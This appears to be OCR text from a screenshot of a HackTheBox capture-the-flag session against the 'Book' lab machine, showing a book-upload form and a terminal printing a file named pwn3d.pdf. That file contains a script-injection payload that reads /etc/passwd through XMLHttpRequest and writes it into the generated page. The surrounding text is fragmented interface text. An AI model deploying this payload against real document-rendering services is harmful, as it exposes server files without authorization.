 192.168.1.15
10.10.14.10
10.10.10.176 - Book
139,445
Reverse Sh
GitHub
SQL Inj
LIBRARY
Hassan
Not Secure
http://10.10.10.176/co
Import bookmarks...
Hacking Playground
Library
If you have a Garden and a Library, you have everything you needed.
Home
Books
Collections
Contact Us
Signed in as
Logout
Book Submission
Book
Title
pwn3d
Author
oldboy
Browse...
No file selected.
Upload
❯ nvim pwn3d.pdf
❯ cat !$
❯ cat pwn3d.pdf
File: pwn3d.pdf
1 "><script>
2 x=new XMLHttpRequest;
3 x.onload=function(){
4 document.write(this.responseText)
5 };
6 x.open("GET","file:///etc/passwd");
7 x.send();
8 </script>
t / ✔
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
HackTheBox
Linux
Book
content
Name
Size
Type
Modified
pwn3d.pdf
147 bytes
Document
12:23